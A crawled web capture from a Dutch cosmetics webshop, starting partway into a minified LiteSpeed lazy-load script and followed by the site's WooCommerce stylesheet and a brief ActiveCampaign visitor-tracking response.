document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-optimized="1" src="https://greenestcosmetics.com/wp-content/litespeed/js/1deaf4aff532bbd65568aa28880261c8.js?ver=b837e"></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 23:42:59 -->

--- FILE ---
content_type: text/css
request_url: https://greenestcosmetics.com/wp-content/litespeed/css/9f3796c20e5e57dafbbe550dce4a273b.css?ver=fc7eb
body_size: 2051
content:
footer.footer-container.color-scheme-dark{box-shadow:0 1px 5px 0 rgb(0 0 0 / .2)}h2{font-size:40px!important}.site-content{margin-bottom:0}.underline-text a{text-decoration:underline}body.logged-in .woocommerce-MyAccount-content{margin:0 auto}.request-quote-link,.downloads-link{display:none}.woodmart-my-account-sidebar{display:none}.product-labels.labels-rounded{display:none}.price del{text-decoration-line:none}.woocommerce-MyAccount-content p:nth-child(2){width:122px!important;height:30px!important;overflow:hidden!important}table.shop_table.price-rules-table{border:1px solid #ccc;margin:20px 0}.simple-product-price:after{content:" incl. btw"}.price del span.woocommerce-Price-amount.amount{display:block;margin-bottom:3px}span.woocommerce-Price-amount.amount bdi:before{content:"Groothandelsprijs:";padding-right:10px;display:inline-block;font-size:12px!important}.simple-product-price{color:#BDBDBD;font-size:12px}.price del span.woocommerce-Price-amount.amount:after{content:"Incl. btw";padding-left:5px;display:inline-block;font-size:12px!important}.single-product .price del span.woocommerce-Price-amount.amount:before{width:90px!important}.hide-larger-price .price>ins,.hide-larger-price .price>small{margin-left:0}.single-product .price ins span.woocommerce-Price-amount.amount:before{width:90px!important}div#tab-additional_information p,div#tab-additional_information a,div#tab-additional_information span,div#tab-additional_information th{font-size:16px!important;font-weight:400!important}small.woocommerce-price-suffix{margin-left:5px!important}.single-product span.woocommerce-Price-amount.amount bdi{font-size:18px!important}.woodmart-tab-wrapper a{font-size:18px!important;font-family:'lato';font-weight:600}.price ins span.woocommerce-Price-amount.amount:before,.price del span.woocommerce-Price-amount.amount:before{min-width:75px}.single-product small.woocommerce-price-suffix{font-size:12px!important}.single_variation_wrap h3,.single_variation_wrap th{font-size:20px!important}h2.yikes-custom-woo-tab-title.yikes-custom-woo-tab-title-ingredienten{display:none}.products-footer{margin-bottom:50px}.menu-item-design-full-width .sub-menu-dropdown{padding-top:30px;width:100vw;padding:30px 15px}.platform-Windows .menu-item-design-full-width .sub-menu-dropdown{padding-left:25px}a.btn.btn-color-black.btn-style-bordered.btn-shape-rectangle.btn-size-small.hero-button-new{background-color:#9FA599!important;color:#fff;border:#9FA599 2px solid;font-size:16px;padding:16px 40px;box-shadow:0 2.44444px 12.2222px rgb(0 0 0 / .25);font-weight:500}.whb-top-bar{border-bottom:1px solid #ddd}form.searchform.has-categories-dropdown.search-style-default.woodmart-ajax-search{background-color:#fff;border:none;box-shadow:0 1px 4px rgb(0 0 0 / 10%);border-radius:50px}form.searchform.has-categories-dropdown.search-style-default.woodmart-ajax-search input.s{border:none}.sub-menu-dropdown.color-scheme-dark .container{max-width:1600px;margin:auto}.sub-menu-dropdown.color-scheme-dark{box-shadow:0 1px 3000px 2000px rgb(0 0 0 / .4);z-index:10}.sub-menu-dropdown img.category-icon{display:none}.menu-mega-dropdown .sub-menu>li{flex:0 0 300px;margin-bottom:25px;padding-right:15px;padding-left:15px;max-width:320px}.search-by-category.input-dropdown{display:none}li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--request-quote{display:none}li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads{display:none}.homepage-hero-new{height:calc(100vh - 100px)}.hero-content-block{padding-left:50px}.homepage_hero .wpb_single_image.wpb_content_element{margin-bottom:0}h3.title.slider-title{font-size:32px}form.cart h3{font-size:24px;margin-bottom:-10px!important;font-family:"lato";font-weight:600}table th{font-size:16px;font-family:"lato";font-weight:600}.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents th{font-size:20px}.widget_shopping_cart_content bdi:before{display:none!important}.product-grid-item{text-align:left}.archive .login-btn-pdp{display:none}h3.category-title{font-family:Garamond,serif!important;text-transform:inherit!important}.archive span.woocommerce-Price-amount.amount,span.woocommerce-Price-amount.amount bdi{font-size:18px!important}.scientific_articles-template-default .entry-title{margin-bottom:50px}.post-date.woodmart-post-date,.entry-meta.woodmart-entry-meta,.single-post div#comments,.single-post .page-title{display:none}a.contact-button-header{padding:10px 20px;background:#846444;color:#fff;font-size:16px}.wetenschappelijke-template-default img{margin-bottom:20px}body.page-template-scientific-artilces .content-layout-wrapper .col.mb-4 .card img{width:100%;height:auto}body.page-template-scientific-artilces .content-layout-wrapper .col.mb-4 .card .card-body{padding:25px}body.page-template-scientific-artilces .content-layout-wrapper .col.mb-4 .card .card-body h5{font-family:"Lato",Arial,Helvetica,sans-serif;font-weight:700;color:#333;font-size:20px;line-height:20px}body.page-template-scientific-artilces .content-layout-wrapper .col.mb-4 .card{border:1px solid #efecea;height:100%}ul.recent-article li.recent-title{font-size:18px;line-height:29px;font-family:inherit;color:inherit}.recent-heading{font-family:inherit;color:#846444;font-size:35px}.sci-title-commented{font:inherit;font-weight:300;font-size:50px}.sci-title{font-family:"Lato",Arial,Helvetica,sans-serif;font-weight:700;font-size:32px;line-height:1.2;word-wrap:break-word}.woodmart-my-account-links .winkel-link a:before{content:"\f105";font-family:woodmart-font}.woodmart-my-account-links .wetenschappelijke-artikelen-link a:before{content:"\f117";font-family:woodmart-font}body.page-template-scientific-artilces .navigation{width:100%;margin:25px 0;text-align:center}.wp-paginate .current{color:#fff!important;background:#846444!important;border:1px solid #463019!important;margin-right:4px!important;padding:4px 8px!important}body.page-template-downloads .content-layout-wrapper .col.mb-4 .card .card-body h5{font-family:"Lato",Arial,Helvetica,sans-serif;font-weight:700;color:#333;font-size:20px;line-height:20px}body.page-template-downloads .content-layout-wrapper .col.mb-4 .card .card-body{padding:25px}.download-template-default .col.col-sm-12.col-lg-12.col-md-12 img{margin-bottom:20px}.login-btn-pdp{padding:12px 20px;font-size:13px;line-height:18px;background-color:#a3b3a8;color:#fff;position:relative;display:inline-flex;align-items:center;justify-content:center;outline:0;border-width:0;border-style:solid;border-color:#fff0;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}.login-btn-pdp:hover{background-color:#9fa599}.login-btn-pdp a{color:#fff;font-weight:600;padding:12px 20px}input#gform_submit_button_1{background:#a3b3a8;color:#fff;text-transform:capitalize;font-size:13px;line-height:18px;text-transform:uppercase;font-weight:600;letter-spacing:.3px;font-family:"Lato",Arial,Helvetica,sans-serif;padding:12px 20px}ul#gform_fields_1 input{margin:0px!important;border:1px solid #ccc}ul#gform_fields_1 textarea{border:1px solid #ccc}textarea#input_1_3{height:100px!important}h3.gform_title{font-size:28px!important;margin-top:0px!important}div#gform_wrapper_1{margin-top:0px!important}div#gform-column .vc_column-inner{padding-top:0px!important}.woocommerce-billing-fields input,span.select2-selection.select2-selection--single,textarea#order_comments{background:#fcfcfc;border:none;border-bottom:1px solid #ccc}li.step-checkout.step-active span:after{background-color:#fff}p#vat_number_field:before{content:"btw-nummer"}.woodmart-checkout-steps span,.cart-totals-inner h2{font-size:40px;line-height:40px}.woodmart-checkout-steps ul li:after{font-size:25px!important}input#billing_address_2{display:none}@media only screen and (max-width:1024px){.hero-side-images img{max-height:33vh;width:100%;object-fit:cover}.whb-header{margin-bottom:0}.homepage_hero{height:calc(100vh - 60px)}.hero-content-block{padding-left:15px;padding-right:15px}.homepage-hero-new h1{font-size:32px}.sub-menu-dropdown.color-scheme-dark{box-shadow:unset;z-index:10}}@media only screen and (max-width:768px){.homepage-hero-new h1{padding-top:125px}.vc_row.wpb_row.vc_row-fluid.homepage_hero.homepage-hero-new.vc_custom_1620386955397.vc_row-has-fill.vc_row-o-content-middle.vc_row-flex{background-position-x:0px!important}.main-page-wrapper{margin-top:0}.page-id-9521 .main-page-wrapper{margin-top:-40px}ul.page-numbers{margin-bottom:50px}}.woocommerce-checkout p.woocommerce-invalid-required-field span.error{color:#e2401c;display:block!important;font-weight:700}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=800628491&u=https%3A%2F%2Fgreenestcosmetics.com%2Fflow-cosmetics-coconut-milk-shampoo-bar%2F
body_size: 128
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('5a122589-7a30-493c-b8a9-c6512ed5d9d9', '800628491');window.visitorGlobalObject.setWhitelistedServices('tracking', '800628491');